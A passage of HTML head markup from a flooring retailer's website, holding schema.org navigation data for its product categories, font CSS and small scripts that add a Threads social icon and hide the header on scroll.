Flooring","url":"\/Solid-Unfinished-Exotic-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Engineered Unfinished Exotic Flooring","url":"\/Engineered-Unfinished-Exotic-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Flooring","url":"\/Prefinished-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hardwood Flooring Brands","url":"\/Hardwood-Flooring-Brands"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Armstrong Hardwood","url":"\/Armstrong-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bare Roots Hardwood","url":"\/Bare-Roots-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bruce Hardwood","url":"\/Bruce-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chesapeake Hardwoods","url":"\/Chesapeake-Hardwoods"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Eagle Creek Hardwood","url":"\/eagle-creek-hardwood-floors\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hartco","url":"https:\/\/www.flooring.org\/hartco-hardwood\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Hardwood","url":"\/Home-Legend-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"HomerWood","url":"\/HomerWood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Indus Parquet Flooring","url":"\/IndusParquet-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Johnson Hardwood","url":"\/Johnson-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Kahrs","url":"\/Kahrs"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"LM Flooring","url":"\/LM-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mannington","url":"\/Mannington"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mullican","url":"\/Mullican"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ribadao","url":"\/Ribadao-1319"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Somerset","url":"\/Somerset"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Triangulo","url":"\/Triangulo"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"UA Floors","url":"\/UA-Floors"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"US Floors","url":"\/US-Floors"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-finished Exotic Flooring","url":"\/Prefinished-Exotic-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Amendoim Flooring","url":"\/Amendoim-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Australian Cypress Flooring","url":"\/Australian-Cypress-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Cherry Flooring","url":"\/Brazilian-Cherry-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Chestnut Flooring","url":"\/Brazilian-Chestnut-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Redwood Massaranduba Flooring","url":"\/Brazilian-Redwood-Massaranduba-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Teak Cumaru Flooring","url":"\/Brazilian-Teak-Cumaru-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Walnut Ipe Flooring","url":"\/Brazilian-Walnut-Ipe-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Patagonian Rosewood Flooring","url":"\/Patagonian-Rosewood-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Royal Mahogany Andiroba Flooring","url":"\/Royal-Mahogany-Andiroba-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Santos Mahogany Flooring","url":"\/Santos-Mahogany-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sapele Flooring","url":"\/Sapele-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tiete Rosewood Flooring","url":"\/Tiete-Rosewood-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tigerwood Flooring","url":"\/Tigerwood-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Engineered Flooring","url":"\/Prefinished-Engineered-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished European Oak Flooring Engineered","url":"\/Prefinished-European-Oak-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Santos Mahogany Engineered","url":"\/Prefinished-Santos-Mahogany-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Sapele Flooring Engineered","url":"\/Prefinished-Sapele-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Brazilian Cherry Flooring Engineered","url":"\/Prefinished-Brazilian-Cherry-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Brazilian Teak Engineered","url":"\/Prefinished-Brazilian-Teak-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Brazilian Walnut Flooring Engineered","url":"\/Prefinished-Brazilian-Walnut-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Hickory Flooring Engineered","url":"\/Prefinished-Hickory-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Walnut Flooring Engineered","url":"\/Prefinished-Walnut-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Flooring","url":"\/Prefinished-Solid-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Maple Flooring","url":"\/Prefinished-Solid-Maple-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Hickory Flooring","url":"\/Prefinished-Solid-Hickory-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid White Oak Flooring","url":"\/Prefinished-Solid-White-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Red Oak Flooring","url":"\/Prefinished-Solid-Red-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Walnut Flooring","url":"\/Prefinished-Solid-Walnut-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hand Scraped Flooring","url":"\/Hand-Scraped-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Hand Scraped Flooring","url":"\/Prefinished-Hand-Scraped-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Hand Scraped Flooring","url":"\/Unfinished-Hand-Scraped-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Herringbone Flooring","url":"\/Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Herringbone Flooring","url":"\/Unfinished-Solid-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid White Oak Herringbone","url":"\/Unfinished-Solid-White-Oak-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Red Oak Herringbone","url":"\/Unfinished-Solid-Red-Oak-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Brazilian Teak Herringbone","url":"\/Unfinished-Solid-Brazilian-Teak-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Brazilian Cherry Herringbone","url":"\/Unfinished-Solid-Brazilian-Cherry-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Hickory Herringbone","url":"\/Unfinished-Solid-Hickory-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Santos Mahogany Herringbone","url":"\/Unfinished-Solid-Santos-Mahogany-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Sapele Herringbone","url":"\/Unfinished-Solid-Sapele-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Walnut Herringbone","url":"\/Unfinished-Solid-Walnut-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chevron Flooring","url":"\/Chevron-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Chevron Flooring","url":"\/Unfinished-Engineered-Chevron-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Chevron Flooring","url":"\/Unfinished-Solid-Chevron-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Herringbone Flooring","url":"\/Unfinished-Engineered-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered White Oak Herringbone Flooring","url":"\/Unfinished-Engineered-White-Oak-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Red Oak Herringbone Flooring","url":"\/Unfinished-Engineered-Red-Oak-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Walnut Herringbone Flooring","url":"\/Unfinished-Engineered-Walnut-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Brazilian Cherry Herringbone- Flooring","url":"\/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Brazilian Teak Herringbone Flooring","url":"\/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Santos-Mahogany Herringbone Flooring","url":"\/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Sapele Herringbone Flooring","url":"\/Unfinished-Engineered-Sapele-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Parts","url":"\/Stair-Parts"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Treads & Risers","url":"\/Stair-Treads-Risers"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"1\" x 11-12\" Bullnose Stair Tread","url":"\/1-x-11-12-Bullnose-Stair-Tread"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"2\" Thick Stair Treads","url":"\/2-Thick-Stair-Treads"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Nosing","url":"\/Stair-Nosing"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Starting Steps","url":"\/Starting-Steps"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Accessories & Moldings","url":"\/Stair-Accessories-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cove Molding (Scotia)","url":"\/Cove-Molding-(Scotia)"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Quarter Round Shoe- Molding","url":"\/Quarter-Round-Shoe-Molding"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Handrail","url":"\/Handrail"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Iron Balusters","url":"\/Iron-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Twist Basket Series Iron Balusters","url":"\/Twist-Basket-Series-Iron-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Versatile Series Iron Balusters","url":"\/Versatile-Series-Iron-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Designer Series Iron Balusters","url":"\/Designer-Series-Iron-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Iron Baluster Shoes","url":"\/Iron-Baluster-Shoes"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Newel Posts","url":"\/Newel-Posts"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wooden Balusters","url":"\/Wooden-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Vinyl Flooring","url":"\/Vinyl"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Armstrong Luxury Vinyl","url":"\/Armstrong-Luxury-Vinyl"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bare Roots","url":"https:\/\/www.flooring.org\/bare-roots-hardwood\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chesapeake Luxury Vinyl","url":"https:\/\/www.flooring.org\/chesapeake-luxury-vinyl-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Congoleum","url":"\/Congoleum-1376"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Eagle Creek Luxury Vinyl Flooring","url":"\/Eagle-Creek-Luxury-Vinyl-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"EarthWerks","url":"\/EarthWerks"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Feather Lodge Luxury Vinyl","url":"https:\/\/www.flooring.org\/feather-lodge-luxury-vinyl-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"FirmFit","url":"https:\/\/www.flooring.org\/firmfit-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Global GEM","url":"https:\/\/www.flooring.org\/product-category\/other-flooring-2\/vinyl-other-flooring\/global-gem-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Happy Feet","url":"https:\/\/www.flooring.org\/happy-feet-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Luxury Vinyl","url":"\/Home-Legend-Luxury-Vinyl"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Homestead","url":"https:\/\/www.flooring.org\/homestead-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Johnson Vinyl","url":"\/johnson-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Next Floor","url":"https:\/\/www.flooring.org\/next-floor-luxury-vinyl-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Syncore X by Home Legend","url":"\/Syncore-X-by-Home-Legend"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Other Flooring","url":"\/Other-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bamboo","url":"\/Bamboo"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bamboo Hardwoods","url":"\/Bamboo-Hardwoods-737"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Bamboo","url":"\/Home-Legend-Bamboo"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Teragren Bamboo","url":"\/Teragren-Bamboo-743"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wellmade Bamboo","url":"\/Wellmade-Bamboo"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cork","url":"\/Cork"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wicanders Cork","url":"\/Wicanders-Cork"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"WE Cork","url":"\/WE-Cork"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Cork","url":"\/Home-Legend-Cork"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Laminate","url":"\/Laminate"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chesapeake Laminate","url":"https:\/\/www.flooring.org\/chesapeake-laminate\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Laminate","url":"\/Home-Legend-Laminate"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mannington Laminate","url":"\/Mannington-Laminate"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tile","url":"\/Tile"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Accessories & Molding","url":"\/Accessories-Molding"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Underlayment & Padding","url":"\/Underlayment-Padding"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Flooring Transition Moldings","url":"\/Flooring-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Amendoim Transition Moldings","url":"\/Amendoim-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ash Transition Moldings","url":"\/Ash-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Australian Cypress Transition Moldings","url":"\/Australian-Cypress-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Birch Transition Moldings","url":"\/Birch-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Cherry Transition Moldings","url":"\/Brazilian-Cherry-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Chestnut Transition Moldings","url":"\/Brazilian-Chestnut-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Redwood Transition Moldings","url":"\/Brazilian-Redwood-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Teak Transition Moldings","url":"\/Brazilian-Teak-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Walnut Transition Moldings","url":"\/Brazilian-Walnut-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cherry Transition Moldings","url":"\/Cherry-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hickory Transition Moldings","url":"\/Hickory-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Maple Transition Moldings","url":"\/Maple-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Patagonia Rosewood Transition Moldings","url":"\/Patagonia-Rosewood-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pecan Transition Moldings","url":"\/Pecan-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pine Transition Moldings","url":"\/Pine-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Red Oak Transition Moldings","url":"\/Red-Oak-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Rift-Quartered Red Oak Moldings","url":"\/Rift-Quartered-Red-Oak-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Rift Quartered White Oak Moldings","url":"\/Rift-Quartered-White-Oak-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Royal Mahogany Transition Moldings","url":"\/Royal-Mahogany-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Santos Mahogany Transition Moldings","url":"\/Santos-Mahogany-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tiete Rosewood Transition Moldings","url":"\/Tiete-Rosewood-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tigerwood Transition Moldings","url":"\/Tigerwood-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Walnut Transition Moldings","url":"\/Walnut-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"White Oak Transition Moldings","url":"\/White-Oak-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sale","url":"\/Sale"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Flooring Specials","url":"\/Flooring-Specials"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Engineered Hardwood Specials","url":"https:\/\/www.flooring.org\/Engineered-Hardwood-Specials"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Solid Hardwood Specials","url":"https:\/\/www.flooring.org\/Solid-Hardwood-Specials"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Parts Specials","url":"\/Stair-Parts-Specials"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="oB71LBGez8wxRU_k3MuqRLth-g7uVWvl_7CqNL8eQEE" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}</style>

<link rel="stylesheet" href="//use.fontawesome.com/releases/v5.0.7/css/all.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">









<script>
document.addEventListener("DOMContentLoaded", function () {
    // Find the footer widget social icon row
    const footerWidget = document.querySelector(".footer-social .norm_row.sfsi_wDiv");

    if (footerWidget) {
        const wrapper = document.createElement("div");
        wrapper.className = "sfsi_wicons shuffeldiv";
        wrapper.style.cssText = "width:20px; height:20px;margin-left:5px;margin-bottom:5px;";

        const inner = document.createElement("div");
        inner.className = "inerCnt";

        const link = document.createElement("a");
        link.className = "sficn";
        link.href = "https://www.threads.com/@flooring221";
        link.target = "_blank";
        link.rel = "noopener";
        link.style.cssText = "width:20px;height:20px;opacity:1;";
        link.id = "sfsiid_threads_icon";

        const img = document.createElement("img");
        img.src = "https://www.flooring.org/wp-content/uploads/2025/08/threads1.png";
        img.width = 20;
        img.height = 20;
        img.alt = "Threads";
        img.title = "Threads";
        img.className = "sfcm sfsi_wicon";

        link.appendChild(img);
        inner.appendChild(link);
        wrapper.appendChild(inner);
        footerWidget.appendChild(wrapper);
    }
});
</script><script>
document.addEventListener("DOMContentLoaded", function () {
    // Select the parent container
    const mainDiv = document.querySelector(".norm_row.sfsi_wDiv");

    if (mainDiv) {
        // Create new wrapper div (same style as others)
        const wrapper = document.createElement("div");
        wrapper.className = "sfsi_wicons shuffeldiv";
        wrapper.style.cssText = "width:20px; height:20px;margin-left:5px;margin-bottom:5px;";

        // Inner container
        const inner = document.createElement("div");
        inner.className = "inerCnt";

        // Anchor tag
        const link = document.createElement("a");
        link.className = "sficn";
        link.href = "https://www.threads.com/@flooring221";
        link.target = "_blank";
        link.rel = "noopener";
        link.style.cssText = "width:20px;height:20px;opacity:1;";
        link.id = "sfsiid_threads_icon";

        // Image tag
        const img = document.createElement("img");
        img.src = "https://www.flooring.org/wp-content/uploads/2025/08/threads1.png";
        img.width = 20;
        img.height = 20;
        img.alt = "Threads";
        img.title = "Threads";
        img.className = "sfcm sfsi_wicon";

        // Append everything
        link.appendChild(img);
        inner.appendChild(link);
        wrapper.appendChild(inner);
        mainDiv.appendChild(wrapper);
    }
});
</script>
<script>jQuery(document).ready(function($) {
    // Replace 'ccts1' with your custom ID
    $('#ccts1').click(function() {
        // Replace 'YOUR_URL_HERE' with the actual URL you want to link to
        window.location.href = 'https://flooring.org/unfinished-flooring/';
    });
});</script><script>jQuery(document).ready(function() {
  var header = jQuery('#masthead');
  var prevScrollPos = jQuery(window).scrollTop();
  var headerHeight = header.outerHeight();
  var scrollThreshold = 800; // Set the scroll threshold value
  jQuery(window).scroll(function() {
    var currentScrollPos = jQuery(window).scrollTop();
    var scrollDirection = (currentScrollPos > prevScrollPos) ? 'down' : 'up';
    if (scrollDirection === 'down' && currentScrollPos > scrollThreshold) {
      header.addClass('im-hidden');
    } else if (scrollDirection === 'up' || currentScrollPos <= scrollThreshold) {
      header.removeClass('im-hidden');
    }
    prevScrollPos = currentScrollPos;
  });
  jQuery(window).resize(function() {
    headerHeight = header.outerHeight();
  });
});</script>			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://www.flooring.org/wp-content/uploads/2022/12/fav3-100x100.png" sizes="32x32" />
